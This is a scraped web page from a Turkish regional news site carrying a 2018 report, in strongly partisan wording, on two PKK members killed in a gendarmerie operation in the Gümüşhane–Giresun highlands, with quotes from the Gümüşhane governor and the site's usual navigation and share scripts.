Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/eren_bülbül_katilleri-öldürül-184x140.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/07/eren_bülbül_katilleri-öldürül-184x140.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü</h1><h2 itemprop="description"></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 15 Temmuz 2018 - 15:26 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 371</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü&url=https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Şehitlerimizin Kanı Yerde Kalmadı, 2 Kalleş PKK’lı Öldürüldü</strong></p><p>PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan dün gece Gümüşhane-Giresun hattı yaylalar bölgesinde Giresun ve Gümüşhane İl Jandarma Komutanlıkları tarafından ortaklaşa düzenlenen operasyonla güvenlik güçleri tarafından etkisiz hale getirildi.</p><p>Geçtiğimiz yıl Trabzon&#8217;un Maçka ilçesinde 15 yaşındaki Eren Bülbül ile Astsubay Başçavuş Ferhat Gedik&#8217;i ve Giresun&#8217;un Güce ilçesine bağlı Körükbelen yaylasında 6 gün önce Uzman Çavuş Ali Cevizci&#8217;nin şehit eden teröristler ile asker arasında Gümüşhane&#8217;nin Kürtün ilçesi sınırlarında bulunan Sarıtaş yaylasında sıcak temas sağlandı. Gece saat 02.00 sıralarında gerçekleşen temas sonucunda örgütün sözde Karadeniz sorumlusu Mehmet Yakışır ile yakın koruması Levent Dayan etkisiz hale getirildi. Etkisiz hale getirilen teröristlerin çatışmanın yaşandığı alanda bulunan cesetlerinin fotoğrafları ortaya çıktı.</p><p>Etkisiz hale getirilen PKK&#8217;lıların fotoğraflarında kamuflajları ve çantalarının yeni olduğu gözükürken silahları ise dikkat çekti.</p><p>OPERASYONLAR DEVAM EDİYOR</p><p>Gümüşhane Valisi Okay Memiş, dün gece yarısı Kürtün ilçesine bağlı Üçtaş köyü Sarıtaş yaylasında etkisiz hale getirilen iki teröristin ardından bölgede operasyonların devam ettiğini söyledi.</p><p>PKK&#8217;nın sözde Karadeniz lideri &#8216;Cudi Zaza&#8217; kod adlı &#8216;Zeynel&#8217; telsiz kodunu kullanan Mehmet Yakışır ile &#8216;Rodi&#8217; kod adlı Levent Dayan&#8217;ın dün gece Kürtün ilçesi Üçtaş köyüne bağlı Sarıtaş yaylasında süren operasyonlar sırasında etkisiz hale getirilmesinin ardından sabah saatlerinde ilçeye giden Vali Memiş, geniş katılımlı güvenlik ve durum değerlendirme toplantısı gerçekleştirdi.</p><p>Toplantının ardından gazetecilere açıklama yapan Vali Memiş, &#8220;Gece saat yarım civarında Kürtün ilçemiz Üçtaş köyünün Sarıtaş yaylası sırtlarında PKK terör örgütü mensuplarıyla Jandarma Özel Harekat mensuplarımız arasında sıcak temas sağlandı. Biz sayıları çok az olan Karadeniz bölgesindeki terör unsurlarını sürekli takip halindeydik. Yapılan istihbarat çalışması, eldeki bilgileri değerlendirdik. En son Giresun&#8217;da bir çatışma olmuş ve 2 terörist ölü ele geçirilmişti. Biz de kendi ilimizdeki değerlendirmeleri yaptık. Giresun Jandarma Bölge Komutanımız Hakan Saraç Paşa komutasında özellikle Gümüşhane İl Jandarma Komutanımız Cezayir Danışan ve ekibi ve Emniyet Özel Harekat ekiplerimizle birlikte dışardan gelen takviye kuvvetlerle birlikte çok önemli bir operasyon icra edildi. ve neticede 2 terörist etkisiz hale getirildi&#8221; dedi.</p><p>Etkisiz hale getirilen teröristlerin birisinin &#8216;Cudi Zaza&#8217; kod adlı &#8216;Zeynel&#8217; telsiz kodu kullanan Mehmet Yakışır olduğunu hatırlatan Vali Memiş, &#8220;Uzun yıllar bu bölgede olan sözde Karadeniz sorumlusu olan terörist idi. Maalesef birçok eylem yaptılar ve bizim 13 güvenlik görevlimizin şehit olmasına yol açmıştı bu teröristin sorumlusu olduğu eylemler. Buna en son Eren Bülbül kardeşimizin eylemi de dahil&#8221; diye konuştu.</p><p>Çok önemli ve değerli bir operasyon gerçekleştirildiğini ve operasyonun 15 Temmuz Demokrasi ve Milli Birlik gününe denk gelmesinin ayrıca bir değer kattığını kaydeden Vali Memiş, &#8220;Ben emeği geçen herkesi tebrik ediyorum. Bizler 24 saat vatandaşımızın emrindeyiz. Vatandaşımızın can ve mal güvenliğini temin etmek için devlet olarak 24 saat ayaktayız. Bu dağlar, bu yaylalar bizlerin. Dolayısıyla operasyonda emeği geçen bütün jandarma birliklerini kutluyor ve hepsine teşekkür ediyorum. Vatandaşımızın can ve mal emniyetini tesis etmek üzere yürüteceğimiz operasyonlar devam edecek&#8221; ifadelerini kullandı.</p><p>Vali Memiş bir soru üzerine bölgede operasyonun devam ettiğini, 2 teröristin etkisiz hale getirilmesiyle işin bitmediğinin altını çizerek, &#8220;Alan hakimiyetini sağlıyoruz. Daha sonra meydana gelebilecek muhtemel olayları da önlemeye çalışıyoruz&#8221; değerlendirmesinde bulundu.</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-9633" src="http://giresunhavadis.net/wp-content/uploads/2018/07/PKKnın-sözde-Karadeniz-lideri-Cudi-Zaza-kod-adlı-Mehmet-Yakışır-ile-Rodi-kod-adlı-Levent-Dayan-1-600x330.jpg" alt="" width="600" height="330" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2018/07/PKKnın-sözde-Karadeniz-lideri-Cudi-Zaza-kod-adlı-Mehmet-Yakışır-ile-Rodi-kod-adlı-Levent-Dayan-1-600x330.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2018/07/PKKnın-sözde-Karadeniz-lideri-Cudi-Zaza-kod-adlı-Mehmet-Yakışır-ile-Rodi-kod-adlı-Levent-Dayan-1.jpg 680w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="9632" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=%C5%9Eehitlerimizin+Kan%C4%B1+Yerde+Kalmad%C4%B1%2C+2+Kalle%C5%9F+PKK%E2%80%99l%C4%B1+%C3%96ld%C3%BCr%C3%BCld%C3%BC&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" data-link="https://twitter.com/intent/tweet?text=%C5%9Eehitlerimizin+Kan%C4%B1+Yerde+Kalmad%C4%B1%2C+2+Kalle%C5%9F+PKK%E2%80%99l%C4%B1+%C3%96ld%C3%BCr%C3%BCld%C3%BC&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fsehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-f1a057437240ec19b84ffd45-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="f1a057437240ec19b84ffd45-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/astsubay-bascavus-ferhat-gedik" rel="tag">Astsubay Başçavuş Ferhat Gedik</a><a href="https://bursagiresunhavadis.com/etiket/eren-bulbul" rel="tag">Eren Bülbül</a><a href="https://bursagiresunhavadis.com/etiket/gumushane-valisi-okay-memis" rel="tag">Gümüşhane Valisi Okay Memiş</a><a href="https://bursagiresunhavadis.com/etiket/uzman-cavus-ali-cevizci" rel="tag">Uzman Çavuş Ali Cevizci</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-189x126.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="f1a057437240ec19b84ffd45-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="f1a057437240ec19b84ffd45-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/sehitlerimizin-kani-yerde-kalmadi-2-kalles-pkkli-olduruldu-h9632.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/toki-kura-tarihi-belli-oldu-giresunda-kuralar-ne-zaman-cekilecek-h35066.html" title="TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/TOKI-Kura-Tarihi-Belli-OlduGiresunda-Kuralar-Ne-Zaman-Cekileceka-189x124.jpg);"></div><strong>TOKİ Kura Tarihi Belli Oldu! Giresun&#8217;da Kuralar Ne Zaman Çekilecek?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-196x160.png);"></div><h4>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-237x133.webp);"></div><h4>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/espiyede-cop-isyani-4-213x160.jpg);"></div><h4>Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="f1a057437240ec19b84ffd45-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-f1a057437240ec19b84ffd45-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cop-tesisi-kurulacak-haberi-giresunda-bir-ilceyi-ayaga-kaldirdi-h34994.html" title="Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Espiye-ilcesi-Hacikoy-Yeni-Kati-Atik-Bertaraf-Tesisi-81x46.jpg);"></div><strong>Çöp Tesisi Kurulacak Haberi Giresun&#8217;da Bir İlçeyi Ayağa Kaldırdı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-81x52.jpg);"></div><strong>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img 